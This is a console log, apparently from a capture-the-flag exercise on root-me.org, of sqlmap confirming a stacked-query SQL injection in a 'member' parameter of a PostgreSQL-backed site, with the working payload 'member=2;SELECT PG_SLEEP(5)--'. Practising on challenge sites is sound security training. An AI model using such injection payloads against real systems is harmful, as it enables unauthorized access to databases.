 C:\Windows\system32\cmd.exe
S:\04_work\BurpSuite>sqlmap.py -r C:\Users\ADMINI~1\AppData\Local\Temp\\1552787207472.req --proxy socks5://127.0.0.1:1080
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.3.3.23#dev}
|_ -| . [)]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 09:47:41 /2019-03-17/
[09:47:41] [INFO] parsing HTTP request from 'C:\Users\ADMINI~1\AppData\Local\Temp\\1552787207472.req'
[09:47:41] [INFO] resuming back-end DBMS 'postgresql'
[09:47:41] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: member (GET)
    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: action=member&member=2;SELECT PG_SLEEP(5)--
---
[09:47:42] [INFO] the back-end DBMS is PostgreSQL
web application technology: Nginx
back-end DBMS: PostgreSQL
[09:47:42] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\challenge01.root-me.org'
[*] ending @ 09:47:42 /2019-03-17/